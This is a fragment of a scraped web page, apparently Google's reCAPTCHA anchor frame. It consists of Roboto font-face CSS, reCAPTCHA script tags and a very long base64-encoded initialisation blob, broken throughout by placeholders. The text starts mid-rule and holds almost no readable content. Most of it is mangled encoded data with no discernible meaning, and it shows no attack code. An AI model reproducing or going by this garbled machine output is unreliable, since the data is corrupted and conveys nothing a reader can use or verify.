U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iC9RNBFeQquNgcJLHlOXrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iC9RNBFeQquNgcJLHlOXrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iC9RNBFeQquNgcJLHlOXrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DgGcAw5vCvnQmw6jDtydVwrMGw6jCjQbDumhgI8KKwrpgDsOoDsKyJMKVwrgdw6DCrhrCrMOXDEQZETXDgWXCgT5kwplEV8OjPWJlY8OQwp3Cmm5kwqB2wrfCuhFQw7TDkHgLchbCjMOJwowyZ8OGw47CtMOAwqhfIVXDtm8bHWwNPcOWMWN/[base64]/CnStAOlnDiMKMwpLDp0zDosOVIBnDk8OCJn5Rw4VEw67DocKcZHjCssOnDREeUcKaLxPDkCHDksO0H1vCjC06L8Krwr3CiMKxXsOSw4/ClBZTwrNhwrd3HRbCiMO5I8KSwptNMHlkLztpCMKdCCppTC/DnxNJEjFFwpTCvSTCpsKAw5zDlMOKw44NLzXClsKSw70DWjPDsMO3Qhl+wrQYdG9FKsO5w7DDj8KXw5F2w6czTSjCokBcEsKow7NUaMKWw6QQwp9hcMKewpMHDQ8Jw6t+ZsKfw5p6wp/CgcKWPF7CrcKeWisCw6ciw61jYzPCvMO3CkPDuTgWCDwIaBIYwrxsWjTDhznDqcKhMQJ3BMKJFsKSwrVxcBbDgFTCumI/w44FUHLDpsOvwoTDrjrDlcOKccObw709GghvKh3DrBdCwrfDgcOEGzfDhsKPLARyLcOAw7HDlsKIw6/CiC3Cv8OeJ1vCvMK8w4wZwovCnh3CvsOqM8Opw644O2EhwovChRhFfQHDgDwRUhArw6AZw6XDosOdw7UEIj0jOT0kwo7DjXnChHo6BsKBECTDj8ONcATDqDPDsMKWcTBndcKkw57DnEoPw5zChsOdS8Ogw6fCu8OHw61Yw7bDlsK8XDzCsFRCwr3Dq8O/w5MSchLDl8OUQMKJw60VNsOow7vCp8O7w7rCt8ONKMO/woTDisKibB4XbRxVMEwIwrM1dDR1CkQQEMKwFsOqWnrDucOEVhEWw4fDsyDClsKoHcOuIcOEwpvCnE0TYRZXw5huEMKow4IBLsO2w7PDvUjCnA4cw5rDumhFw4EwLlFDw43CosKsB1DDg8KzIcOLVcKdWMOuw4HDkl/DusKzOcOQHF7CtCzCp8Ocw4zCgiJNZMOwwqp7B0BPLm/DrkUxWcKQw459w4YmT0DCqFLDoVIHwrxjw67Ds8Oxwq/DmsOmDgx9wpgUaMOKfns5MyvCsH5pZAB5woMzZFdtAlA6fG5+MgdGw540M3fClcK9SsO0wrHDmg/Dv8O5G8K3TV9Qwo7Ds8KybiIrwp8eZ8Krw5/CkirDjcKHMQTCpcK8w5bDl8OXwoATwpvCgMOofUlLwpPDjzfCsivCilsncTEmSiYawoPCgMOEwqYpwrDCm8KPW2/[base64]/w44/wr3DlTRdQsOXw6PDosOiIsKycTtweVAHbCLCs8OdX8ORNMOrw7oJTMOFAcKxScKlC8KBwqjCgw3ChTVKRBvCl8KZDBXDusKzwoPCmcOqXyzCn8OaTDMYenHDpWZlwpTCrMKIRcKCXcKNw7/[base64]/DqcOtQ8OnwprDjVLDjTMtw4tiVsKPwp7CvXx3U8OLwqB4KcOhwrZgw4XCu8KsNRvCo8KOSGXDrAQqw4EYZsKgY8O/[base64]/dMO7JcKyKcKpckLCjijCn8OBA8KmDyfCj07Dt8KZFcObw7l0U8Kkf8KMwp3CkMKuwokdS8KXwqLCpwnCksOhw6PDvcOzJhpzFV/DnkTDgnULM8KgRT7CscKuwqwKax9Zw4fCpcKRYCrClldxw4vDjT5oesKOdcOuwopow5lXQCQ/wqXCgHbCoMK1BkYKX18iGnrCtsOFfzbDvR3CnlhtSMOxwojCg8KCBEdUwpoww7zCmBAxb1nCoxkAwqMhwrNjcBE8OcO4woHCjMK/wqZVw4fDhcKNcSPCkcKyw4tIw4fDjFXCscKcKz7CnsOswqEUw6IPwrbCocK+wpxHw7fCsVnDv8O2wodzLjnChMKffUbDh1k/RmjCmsOXE8KcasOiw7l7KcOcw7ZpRy1bIjfCsyozA1J8w4VSTnsTSRIFO0gYw6MWw58MwowwwpPCpA8nwpU7w6koHMOXwoApUcKROcOywo1xw5d5OExJw70zF8KKw7Q5w4jDtig9w6tUbcOrIStWw4PCqMO8T8KGwpIQIFk2OcKkbkrCjB4gwpHDpMO2am/DgR/CqsOMOcK1UMKvR8Obwp/[base64]/[base64]/wqltKiVOQcOkwr7CgcKhw6jCqTXDjx4YFsOaPcO6TcO3w7/CqMORVDHDk3FRNxfDkcO1LcOSOngjWMOuHxLDt8OcA8KiwprClMOxZcKOw4HCujnCkyvDq07CusKPwpTDnsKAZTQUA3ARETjCisOow4PCgsKywqHDq8OtSMKOFxc9XlY4wpp6YcOVL0DCsMKxwq04wp7DgF4dwr/CpsKwwpHCkS7DkMO5w53DrMOOwrsKwqtzLcOFwrLDrcK9G8ODasOzwrnCksOeIl7CjDHCq1/[base64]/AzzCn0XDicKRMsOHN2UhwqI8wprCmWTDhnUfGMK+OlrCoWtcwrwcPBvCu3jCkQjDkl/CssKfw6zCgcO2w5PClDrCiFvDssOhwpFCIsKOw5U/w4PClkkWwplUJGvDpnTDjcOUw7oVSDvCpTPDmcOHR2TDsgtBC2B/wpAaKcOFw6vDu8OmP8KCOWUHeSAQw4URw57Ct8K9Lm5PXcOyw4szw7QOYm1WIEnDh8KAUzwRaVvDk8Oow4fDu17CpsO5Jy9mGAPDmcK/KVzCncOpw4DCliTDmTEIUMKGw4tpw6bDpyBiwobDg0tzAcODw5Fjw4Fbw7dbPcKAcMKmKsK2YMO+woYJwrIxw6krQMOdGMOADMKew77Cr8Ozw4LDmDJ/w5vDnH8tOcOWX8K1T8KsdMK2VxZKBsOJw6rDvMK+wovCk8KFQXpkWcKieFF1wpDDtsO2wq3CqMOzD8O6SwpSSVUvKF4BZMOIQMK/wr/CsMKwwoIZw5LCtcODw5taXsOMKMOrdMOIw7AKw6rCicKgwprDjMO+wpkhJ0PCqHTChMOCE1fCocK1w7LDiRnCvHrCgcKpw55xK8O1D8OMw5XDmXHDtk9MwqnDoMK5FcOdw5vCp8Ofw5Q8OMO1w5PDmMOiJMKuwpRyXMKRVi/DjMK/w5HCtQAAwr/[base64]/CnsOiIMKxw5bCrMOQwrQiw7MUK8K6w6p8wps5MHNJY0h4WcKrTkPCp8KxVsORb8OOw5UXwrQtSi10ZsONwrLCiDoFLsOZw6DCscOYw7jDj2UUw6jChUhCw70yw4QAwqnDuMKxwpZwVsOrAQ8VeCLDhDlFwokHBFNbwp/CisOSw5LDoXYWw5TChMOCETvDhsOLwr/CvcK6wrHClUXDrMKPYsOtDMOkwrnCqcKnw63CpsKtw5TDkMKGwp9eeDIcwpTDtn/CrSJCbsKMeMOhwqzClsOCw7oPwqTChcKPw7sASidjVzV0wp1Pw4bDgsOTXMOXBhHCmcOWwqnDmsOZf8O9ccOKR8K1esKTOw3DuiLDuAbDqmXDgcOAOUzClUvDq8KYwpI1woLDk1BVwrfDocKEf8OefQJRbFJ0w7Y+bcOewpfDhFMANMKFwpxwwq06CS/CqX96KEczDWjCoSB2PTbDlBHDmEZgw7LDjGVRw7DCssKyeWJRwpnCrsKwwoJWw7k9wqdwesOJw7/[base64]/DkVrCncKZw612w7gEDRkaecKsw5TCqnDCicO6wr3ChQBuHlBOYwDDo1N+w5TDniZiwpFEKljCmsKYw6TDn8OsYVzCphHCssKGEcO+E14ywrjDisO1wp/Clk8KXsKoCsOkw4bDhlbDuGbDs2/[base64]/Dp8KUwowpwpVUEHbClWHCjDzDgzPCngYTwq0KAzIQPn19w60bRcKswp/DqkfCosORAHnDnS/CpgnChHVWaR8HeTcJw4hGD8KiVcOKw58fWl3CtMKTw5HClhrDssO0bgNDKzTDo8Kdwrguw6I8wqjDkH5RbcK/DsKUR03CtnocwqPDvMOXwpkPwpdFWsOJw7xhw6E0wp48bcK2wqjDrsK4BsOtE3TCizg6w6vCgQXDqcKdw4I/JcKqw63CsQ4HHHXDiRRKCQrDrXpuw7/CucOEw61DZDATHMOqw5/DncOAYsKywp1Mw6sgScOKwowxfsK3Dl8bKE9FwpHCusO8wpLCssO2LRI8woo2UcKPaT/[base64]/QkbCnEhnw4p9EGLDo8OdJMOOwrDDnm7CjcOtw57DosKQNQQzwpvCnMKrwoFAwr1yNcOUPcOBV8ORw4lawqTDmR3CncKoPRbCuVPCiMKCSj3DlsOJa8Oxw7rCp8ODwq0Awo5UMHzDtcK8CSsmw4/CpFXDqQPDmVUQOxd9wo3DsGw6CELDmk/DgMObUAJ9w69gDAQidMK1dsOKBnTCoFTDo8Oww7wBwoV3dF9Rw5A/w6bCoQTCs3k+BsOKOmcSwp5OP8KiMMO6w5rCsTtTwqp2w4fCgGvCq2LDssOSbVnDkj/CpHlVw5QyWirCksKgwpMqDsKRw7zDkUbCi1DChxdUXsOWQsKyWMOhPg02L1BIwpoKwpzDtQ0oOcOJwrDDoMKOwpU0VcOCFcKnw6sqw70XIsKmworDiybDtxrCmMO+divCjMKVNcKfw7PCrUowL3jDkgzDrcOOw6lSP8OQL8KawrJ1w6R/Vk/[base64]/Ck8KUwrzCu8Oow6JEw73CrQ0DMW1bw4XDhcKeMgl+NMKhw6djWEjCs8OxPgTCsmRvwoApwpVIw4ZLCidvw6fCuMKucWDDpzw0w7zCjyl3DcKbw4LCjcOyw7FtwoEpd8ONNyjCtjrDqhAiT8K/[base64]/w5IQw57CscKvdVMAw54IRMKFfHPCpcO9IMOlOgATw7zChhfDucKxEGsPLMKVwo3Ds0pTwprDhMOuwp4Kw7bCv1tmKcKzFcKaQ2/Cl8KqU3V3wrs0RsO2D2nDslpOwp02w7c/[base64]/DpMKuw5x6KsORCsOba8KiZnNcwpM0w4LClsKfw4zCrEPCgX9mfmhow4XClz8Uw6JSFcOfwq5rb8KINhd6aV43WcKHwqXCkBIIKMKIw5NARMORXMK/wo7Dm30aw5HCqMK+wp5tw5Y5AcOwwovDjRrCpMOKwqDDnMOmAcKsdjbCmhLDnz7CkMKmwr7CpcOmw4tuwpksw77Dm0bCocO8wo7CuEzDhMKIdUF4wrsow4cvccKWwrodXsK/w7bCjQzDrH/DgAh5wpBhw4/Cv0nCiMKtR8KJw7XCicKKwrYNckPDnQZ8wqpcwqp0wrdCw593B8KJExDCsMOWw4zCqcKkTm11wpJ7fR9Qw6DDm3vCgVg1X8ObEwLDu3vDkcKnwpvDtwlSw43CoMKKwq05YsK8w7/[base64]/LFJfw749BXJIZDHCrTg2w5vDj8Kgw6XCncKaacOrM8Oow6tiwoh8c0/CuiMPIlJcwpPDkxRAw5HDn8KFwr8pVSBIwonChsK+SVPCqMKfCcKaHSrDt3EFJCjDiMKva1x1acKzNl3DqsKoKcKLfA7DtzUXw5nDn8OVFMOMwo3DqS3Cs8K2alLCjktfwqN/[base64]/w5c2w4fCisOIC1bDnFcYwonDs0wkZ8K8w4YFw7nCkRDDnnhbVWQyw4bDncOow6FEwoE/w5nDvsK+OQLDjMK8w6cLwq0BB8OsSA/CscKlwqLCqsOKwqbDkGEIw6PDsxolwo4qUBrCqcOOKi0ebiAlCMOBc8O7EkReJsK8w5TDkW1IwpkNMmzDo0Fyw6HCi3jDt8KKDx58w5HCv0NPwrbCrAFbPSfDhw7DnEDChcOOwrzDl8OdWUbDpjnDkMO+Pz1tw6/Con4BwqwgaMOlA8OybEtywqsaIcKdMkBAw6sKwrnCnsO2GsOcIA/CowbDikjDsUrCgsOVw6fDoMKBwrc4M8OGPgR2SnQpMynCkW3ChwLDk37DtWdAIsKaHsKDwojCrxPDhV7DssKcADTDisKwC8Opwr/DqMKbaMOMPcKmwpobFQMLw6bDkV/CkMKZw6LCtxXCgnvCmjNww4fCjcOZwrYKZMOXw6HCnA/DpMOqbTbDqMOgw6cqcGQCFcK+JhB7w5dvccOZwqvCn8KCa8Kvw5LDiMK/wprCtz5LwoRGwrYBw7vCpMOaBk7CoEXCqcKHOiE0wqZzwo84GMKDWT8Sw4HCo8Ogw5sjNUIBY8KrAcKGW8KBaBg5w6VMw7sFNMKgZsO2fMO9O8KIw4JNw7DClMKhw4XCl34SBsOxw6VTwqjDlMOiw6wzw7pydVxECsOBwrc/w48HXDDDhFXDicOHDCvDs8KRwrjCkxTDpCIJdR0nX1HCjH7DisKfawoewoDDqMKAcVQuHMKdcWs4w5NPw7UoZsKXwpzChE8twpcNclXDjRzDucOlw7gzJsOfZcOLwqAbRirCo8KXw5rDi8OMw6vCq8KQImHDrsKiRsKtw5lCUGFvHxTCpMKVw6LDpsK/wrzDvmhpOkcKdkzCkcOIF8OGZcO7w7bDs8Oaw7ZqMsOCNsOFwo7DvsKTwpbClCoKH8KKPz0hE8Kcw50jY8KgdsKAw77CsMK/FAx3MjfDp8OhY8OGCUgrXnfDv8OwU09QJ2s6wqhAw6kELsO+woobw6XDggFEZ2XCqMKLwoc+wp0qAwkGw6HDjcKUGMKRfxfCnMOBw73CqcKuw6vDhsKJwrvCgQ7DhMKJwrkhwqDClcKfDnjCjgdoaMK4wrbDk8KIwpwgw5M+W8O/w7kME8K8dMK5wr/Dgi1SwrvDr8OMCcOEwo1sWkZLwqowwqrCocOaw7jDpjTCpcKnZhrDhcKxwofDum9Iw4Nxw7cxccKVw7lRworDuiZqRwFrwp/Dh0XCvGZYwocvwrnDnMK4C8K8w7Epw5NASMOCw4ZPwoUww7HDrVHCoMKPw5xBOyZtw7RmERvDrV3DilB8CQBpw59sE3FTwpY5P8OfVMKmwoHDj0TDisK0wr7Dm8KRwpx4SS3Ct2Zfwo0aIcO6wonCuld9ATvDmsKkYsKzDSAgwpjDrw/[base64]/w6thw6nCgHjCusKlHcOIw7nCkXrCpz/CmsK3P0pDwrZBVmDCkHjDoTLCn8OsNhZlwr/Dom3CtcKEw4rDvcKhcCMDd8KawpLDnnvCssOWM3YFw6Ukwq/Chn/Dmg08DMOrw4PDtcO6HF3CgsKHSibCssOoVgHCucKDYVTCmUMaa8K2AMOrwr3ClsK6wrbCn3vDvsOawqh/W8KqwolRwrXCtl7CrAnDqcKNHxXCoiDDl8O7dUDCt8Odw5rCp0thP8O4YgfDqcKMScKOR8Kzw58uwqlzwqPDjsKCwrTClcKywqokwo3Dk8ORwpLDrk/DnFpuJAoRcShyw49dKcOJwopQwoHCmFEhDF7CjX0Ww5kdwo97w4DChTfCoVM5w63CrH0dw53DriDDmkN/woVgwrkMw5IbSUjCmcKWJ8ODwpzCmMKYwpt7wotcYw08TDpAYUzDqT0uZcKLw5DCugkJNy/DmgoYbcKFw6/DiMK7TMOGw4ohw6suwrnDkQd/w6BKPQ9oQ3oLKcKCV8KNwohDw7rDsMOqwp0MUsKKwr8cD8K0w4l2OTg6w6s8w7/Cp8KmHMOqwo/[base64]/CmcOxKmXDhcOnQkZuXFxlwp7Dvz4Awqh9w6t0w7oIw75sTQfCjDQaLsKew4LDqsOUSMKPfijDindqw7ENwpTCisOSMBlzw5/CncKrETPCgsKPw7DCiDPCl8KHwr8gD8K4w7NxRXvDvMKswqPDtxLDjg/DssOLDn3CvsOfXn7DucK8w4oewpjCgTYEwpPCtkbCoxTDl8OPwqDDtGwmw77Cv8K9wrPDgFzCn8K0w4XDpMO2dcKeF10JBsOnekofEn4vw41Rw4nCqxvCjXvChcO3ESbCuifCtsOHVcKTwrjCh8Kqw7Qiw7bCuwrCiGlsTm8gwqbDgiPDsMO7w7/CnMKjWsOJwqQ/[base64]/CpFwgw63DvGXDgEE6NCARwrI4ZMKaw5HDiFHDv8KKwqPDvjFTKcOzQcKVFknDpxPDvx84Kg3DnhRbPcOYESbDosOCwrcJKwvCiELDlXXCksOIG8ObIMKDwp/[base64]/CpAvCrsKkUmY9RzpXwocUVQdHw5zCnwvCtB/DiBbCnQYzLcOCBCguw4NywpfDksKww4jCn8KIcyBfw5LDkjlOw6wLRyJbVyDDmRXClHvCksOwwoQQw6PDs8O9w5RBGx0EVcO9w7/[base64]/CkMKZwq5+cWMnPUwCw7zCjsORwo3CtMK1VSbDnW5vfcK4w6cjXsOZw4XCixZzw7rClcKqNCdYwo0yCcOzNcKLwqsJFUjCpz1xZ8OIXxPClcKrW8KLG3fCg2nDtsKwaRYKw6pEwq/[base64]/[base64]/DpcONWsKgw4DDol1qOzXChsO/YVLChVlnw7vDn8K1SCfDs8Kdwplawo4sMsKnDMKOZWnCpF3Cix0lw4JBblXCjcKZw43CvcOJw6bDgMO3w6AlwrBIwrzCpcKTwr3CmMOswoMGw7jCmzLCnVgnw6TDtMKSwq/Dt8Opwr7ChcKoDVHCg8KuXE0RdcOwLsKhGlHCq8KXwrNjw4nCuMOEwrvDjhJ5YsKPHcKzwpzDvcKmF1PChEBtw6vDgMKvw7bCm8KNwpQAw6AFwr/DvcKWw6rDjsOaOcKlWzXDjsKZEsKUZETDmsKlC1/CkcOcdmDCmsKnTsOWdcOowpoOwqkfwr1zw6rDqifDnsKWTcKiw5jCpxDDoCNjD0/Cj08LdH3DojPCj0nDrW3Dg8Kdw7R0w7nCg8OZwqAGwqIkGFo5wok3OsO2bcO0H8Kjwo0ew4lLw6XCizfDosK1CsKKw6/CpMKZw4dZWD7CkznDvMOowp7ConxDaylAw5FGD8KLw6J5fcKjwpRow6cKDMOnIFZywpnDrcOHc8ODwqoUbzLCvV3CkVrCpywIdRHDtkPDjMOtMl4gw6U+wrbDn0VudzoAT8KIPCbCn8OLeMOAwo1LTMOsw4klwrzDncOUw60twooPw6U1VMK2w44wAmrDlSlcwqcww5/CmcOYHTcrSsKPO3zDlG7CsSt9FxMhwoFfwqbCngPDrgzDkEF9wqXCnU/[base64]/Dj8OhwqrDicOhw7DCvwnChcKLCybCvcKNwpIbw6vDpWg3w4UZQMO7fsK/[base64]/[base64]/w4nDvXp1w5jCglNqwrTDlzpmwqhZAMKdwqklw5o2a8OiYkbCvwBrQsKxwp7CpcOPw7DCkcOLw6tZTCnDnsOewrTCnwZFe8ObwrZ/TcOEw4NIT8OXw6zDrAplw7AxworCkzodSMORw7fDj8OHLsKxwrLDsMKkVsOSwp/[base64]/w67Ch8KKeFPDtETDtHZpcSLDocOCwr46TREOw53CmEJQwpHCkMKzAMOrwrIzwqNUwrJMwrtswpnDkGfCt07DqB3DnyzCiTlPIsOdD8KFXW/DjgHCijU9IMKLwpvCl8Kqw78ZRMO9A8O3wpfCncKYDUXDlsOpwrovwpNkw5LCmMKvbQjCq8KCEMKyw67Ch8KLw6AgwoomQw3DncKfd3TCvRbDq2obaUpcccOJw4/ConUUBknDncO7FsO2IsKSHRZ0Fl8dIVLCiDXDlsKcw6rCr8Kpwqldw5vDkTTCjSHChULCtsOMw7jDj8KgwpUaw4oFOREMXXZ8wofCm03DnXHClgLCosKlBAxaQGxZwo0twpF0a8OfwoVAUCfCv8Knw7bDscKsVcOINMK0w4HCrMOnwoDCkg/[base64]/DhQMue8KGw6AQccOhE8KvTsO3aBVtFsK6L8OZQnsfZVpiw4Nsw4HDrHYEZcK5WkUHwqAtBX/CuRrDjcO1wr01wrnCs8KiwrLDgH3Dv2Qkwp01Q8Oow4NNwqXDt8OPDMOVw5rCvThZw7IUL8KEw7AjYCE7w4fDjMK8L8Ovw7EbRinCucOlb8K1w5XDvsOIw7Z5VMKXwqzCpsKkWMKLXiTDisOOwrbDoBLDiw/ClMKKw7nCo8KjY8OHw47CnsOZTlPCjkvDhzrDv8Kpwolswp/DsRJ/w5pvwqcPTMK4wqTDty/CpsKwYMKdGiYBC8OKJAvCpMOiOBdNFcKxAMK6w6VGwrTCjTJMBcO/woMucQHDjMO+w67CnsKYwqR7wqrCuXkvY8KVw6hrcR7DgsKGZsKlwpLDvMKnQMOmYcKHw6t7EF8Pw47CsQsmDsOww7vClSEfdsKVwrx3wpc5ADczwpVZFAI5wo1Gwoc/UTxswqbDiMO1woM2w75rXwHCqMKAIgfDhsOUKsOVwqHCgwYLd8O9wqt7w5tJw7piwptYd23CiGvCl8K1O8Kbw4QyacKCwpbCosOgwqE1wqYEZC40wrvCpcOjFg0eEwHCvMK7w68Bw4EaY1c/w6LCrsOawoLDvnjDssOUwoF0MsOeXSZyIzlJw6PDq3TCosO/[base64]/[base64]/CqMKdPWrDjsONw6vCmBMbbMO7wpcjUmslcMOjwobDkBPDqioUwotPVcKdTDgSwrbDssOMbGAyWk7DisKlDjzCrSzCnMKDSsOqX0MXwqxXHMKkwqDCrRdGDcOnfcKNO1LCs8Ofwrduwo3DqinDvcKIwo43bX8BwpDCtcOpwr8/wohMIMO0FjBFwqfDqsKcElLDq33DoiUEfcOvw54HMcOMfWwqw5DDgxk3QcK0U8Okw6fDmMOMMMKJwqzDhGrCpcOIFGRcSgonfjXDmG3Dj8OaQ8KTFMOTE1bDjzJ1X1U6RcKHw6wzwqrCvS0tA0hNI8OEwoZhYXgEbQx7w51awqVwNFhEUcO1w5VMw746HiQ/DA1OcTjCicORbFoFw6nDs8K3C8KdVVHDrzvDtgwtSALDg8KNX8KWDsOowqjDkGjDpj1Qw77DlwHCkcKxw7A6esO+w59wwr4rwpXDs8O4w4/Do8KHIMKrGRMOF8KjClYiQ8Kbw5DDlBLClcO1wpnCtsO6BjbClCs3GsODFj/DncOHJsOUBFfDp8OrfcO2IMKEwqDDqgFew68fwrXCicOww5ZDOzTDtsOgwq8xO0lew6FHK8K2FFfDucOLdnxYwp7Cu14oacOaZknCjsOPw5PDiVzDrGDChMKgw47Cgg4hc8KaJDjCnkrDlsKJw69WwrTCu8KFwow0SCzCnCUYw78TFcO/bClwUcOqwpxVW8OUwobDssOWKUHCvcK8w7HCiRvDjsOHw5TDmMKqwqMNwrphQkVJw6LCrCNuWsKFw47CpsKaRsOgw5zDrsKrwopJSHB+GsKnfsK6w58HAsOUGcKUDsOuw7XCqQDCnk/CusKawqTCpsOdwpA4QsKvwpbDnXIqORrCtg47w70uwqsmwonCoknDtcO7w7nDv15/[base64]/e8K7dsKOHcOvb8O3w4JqHwnDnsKCTsOBUgdCIcK2w7g3w43Cr8OpwrkUwpPDmcK1w6jDmmteUmh0RW9QETLDscOrw7bCi8KoZAxSITPCrsKieVl9w7gKQmJfwqIXVDBVcsKUw4HCsAI/esK1c8KEdcKQw6h3w5XCuQtKw43DhsO4QcK4RsKiM8Oxw4tSWj/CmUXCh8K3QMOlYQXDgW03En5ZwpQJwrfDpsKxwrggfsKPwpdVw6XCtjARwpfDmiLDmcOpOQwYwr5oUlEUw5/CvXzDicKYN8KrFgc3fsONwp/DhgTDh8KmAMKOwozCkAzDo1oIMMK1PkzDlMKowqEywpbDrGHDpHpWw54oVgTDhMKHAMOXw5TDrg4MWXFcQsKcWsKeNw/Cn8OqMcKtw7Jrd8KGwqBRS8KpwqoLRW3Ds8OewojCtcOHwqd9Yw1sw5rDjm4QCiDCkwl5wox1wofDikxWwpVyARdSw5Y6wrTDp8Olw7/DiC5pwpY5F8KMwqYTGMK2wrbCrsKtZcKRw58vTXkLw6/DpcOyezvDqcKXw61Qw4zDnVopwo9KVsKtwrDCvcO7JMKWHAzCnAp6aFHCl8KFNmvDmw7Dn8O8wqXDo8OPwrg5cBTCtzDChm4Rwq5cbMOZVMKqWk/CrMOgwoYjw7U/K2zDsBbDuMK7SDVGF18+NkrDh8KxwqQGwonDs8KfwphzICsCbBoSfMKmBcO4w6YqccKCw4JLwpgUw4XCmh3DpjTDkcK7V2F/w6XCkSoLwoPDjsKXwo8Jw69SS8KlwoQBVcKQwr0pwonDuMOEacONw6nDoMOkGcKbBsKaD8OKDinCsSjDnztQwqHChTNZK3zCoMOIH8O+w4tnw60Nd8OjwoPDtMK7YwjCkSl7w6vDvDbDnlAtwqpaw5rCpFkmSy48w4XDlWdIwp/Dl8KawoJRwqZEw5bDgMKGdnViP0zDpSxiQMOcDsOEQWzDjcOxYlxVw43DvsO2wqrDgHnDi8OaR3Aew5JZwoXCshLDq8Ovw77CrsKVwpTDi8KZwpdqRcK6AkBhwrkHcitsw7YcwpHCpMOIw49UFsOyUsOhBMK+PRbCkUTDszZ+wpTCpsOIOQIHXGPDhQ0/L0fCpsKHQVnDlSbDgHzCpl8rw7tNaRrClMOvHsKjw5fCkcKrw4TCrXkAN8K7SDHDtsKYw67CtCzCiCLCrMO/[base64]/ZU/CrRJnwq/CgsKkUDjClyZJHzDCpkrCm8KdYgp+AQvDnVBXwq8PworCqMKewo/DpVjCvsOEIMOIw6nCtgkvwqvDtGvDpFwgd1fDpCsxwq0fO8OSw6Isw59/wrwnw5YWw7VSDsKPw4k4w63DgRETFXHClcKQFMOkEMKcw4UnFMKoaS/[base64]/[base64]/Dj8OwNsK9UsKsVsORPsK/Q8OaQgxeO8KdXcODEl5Cw5LDmVHDjH/[base64]/DlV7DgMO1PcOnDGcrw7wRVsOzwp4dKcKmB3gPwo3ClsOpwpxuwrd+SWXDv14uwo7CncKdw6rDvcOZwpxCMT/CqMKsc2gHwr3DlcKBDT07csOkw5XCg0nDhsOjCjcfwonCvMKPA8OGdUzCqsO5w6nDvsKvw4vDpD1Yw7FmAxxPw5QWSkk+QGbDi8OyeFPCgHXDmHnDlsO6W0HCocKxbWvDgS7DnFpUKsKQwp/Cj1fCplt7RmjDlkvDjcKHwpVoDG4iTMKUA8OVwpfCgMKUPCbDn0fDu8OObsKDwovDksKaI3HDqVvCnDJUwprDtsOXHsOdIDxmbj3CpMO/MsKBd8K7VSrCjcOMccOudSnCqHzDmsOHP8Ojwo1xwpLDiMKPwrXDlk8kM3vCrmEJwqDDqcKFZ8OhwqLDlTrCg8KFwpzDh8KvDVTCr8Orf3Qtw4lqI2TCvMKUwr/CtMOxH2VTw5ohw7/Dp1d/[base64]/CqH7DhMKXdcOCw44SfV/[base64]/DtcOsDcKvw6LDtyXCiBsSccKUwq4uw4Zda8KkwpETQcKfw73CnHFkMx7DkQwTZGZww6bCgX/[base64]/[base64]/DgMOnwoNjWXhgwq86QGVVLwstw4AgwotVwoQrw6bCmSvDixLCrAPCtWDCrmZITzsbRSDCviVyGsOGwrzDpX/[base64]/[base64]/A8O2woHDmcODfgJHGMOiXQhxbcKJw4vDjzhX